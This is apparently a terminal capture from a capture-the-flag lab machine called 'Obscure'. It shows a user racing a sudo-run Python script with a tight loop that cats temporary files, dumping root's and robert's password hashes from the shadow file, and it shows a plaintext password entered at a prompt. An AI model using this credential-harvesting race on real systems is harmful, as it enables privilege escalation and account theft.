 angussMoody ❐ 0 ● 2 ssh
robert@obscure:/tmp$ while sleep 0.1; do cat /tmp/SSH/* 2>/dev/null; done
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
robert@obscure:/tmp$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: robert
Enter password: SecThruObsFTW
Authed!
robert@Obscure$